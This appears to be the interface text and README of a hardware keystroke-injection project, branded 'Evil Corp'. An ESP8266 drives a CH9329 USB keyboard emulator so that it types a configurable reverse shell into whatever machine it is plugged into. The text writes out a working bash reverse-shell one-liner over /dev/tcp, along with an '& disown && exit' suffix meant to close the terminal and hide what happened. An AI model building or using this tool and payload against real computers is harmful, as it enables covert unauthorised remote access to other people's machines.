 Reverse Shell Info About
Evil Corp
The Matrix has you.
Settings
Enter IP Address: 127.0.0.1 Set port: 9001
(Default ip addr is 127.0.0.1 and default port is 9001 )
Set ip&port
Choose Reverse Shell
Shell Type: bash -i
Example Command: bash -i >& /dev/tcp/127.0.0.1/9001 0>&1 & disown && exit
Operating System: Linux
Run Shell
Warnings
The shell can safely use '& disown && exit' to close the terminal after initiating the shell.
Description
This project uses an ESP8266 module to send commands to a CH9329 USB keyboard emulator, enabling it to simulate keystrokes.
Functionality
• Configure the reverse shell by specifying the target IP address and port.
• Send keyboard input using CH9329 HID commands.